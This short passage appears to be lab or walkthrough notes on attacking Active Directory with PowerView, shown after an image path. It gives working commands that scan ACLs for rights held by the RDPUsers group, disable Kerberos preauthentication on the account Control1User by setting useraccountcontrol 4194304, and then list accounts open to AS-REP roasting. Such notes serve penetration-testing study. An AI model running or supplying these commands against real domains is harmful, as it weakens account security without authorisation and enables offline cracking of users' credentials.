 Let's enumerate the permissions for RDPUsers on ACLs using PowerView
(dev):
Invoke-ACLScanner -ResolveGUIDs |
?{$_.IdentityReferenceName -match "RDPUsers"}
Set-DomainObject -Identity Control1User -XOR
@{useraccountcontrol=4194304} –Verbose
Get-DomainUser -PreauthNotRequired -Verbose